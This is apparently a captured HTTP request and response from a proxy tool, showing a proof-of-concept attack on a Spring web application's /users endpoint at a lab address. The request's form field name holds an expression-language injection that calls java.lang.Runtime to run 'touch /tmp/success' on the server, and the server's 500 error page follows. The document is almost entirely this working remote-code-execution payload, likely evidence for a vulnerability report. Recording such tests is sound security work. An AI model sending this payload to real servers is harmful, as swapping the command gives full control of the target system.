 Request
Pretty Raw Hex \n
1 POST /users?page=&size=5 HTTP/1.1
2 Host: 10.1.1.7:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://10.1.1.7:8080
10 Connection: close
11 Referer: http://10.1.1.7:8080/users?page=&size=5
12 Upgrade-Insecure-Requests: 1
13
14 username[#this.getClass().forName("java.lang.Runtime").getRuntime().exec("touch
/tmp/success")]=&password=&repeatedPassword=
15
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 497
5 Date: Sat, 28 Aug 2021 13:35:39 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are seeing this as a fall
</p>
<div id='created'>
Sat Aug 28 13:35:39 UTC 2021
</div>
<div>
There was an unexpected error (type=Internal Server Error, status=500).
</div>
<div>
Invalid property &#39;username&#39; of bean class [example.users.web.$Proxy91]: Gette
</div>
</body>
</html>
INSPECTOR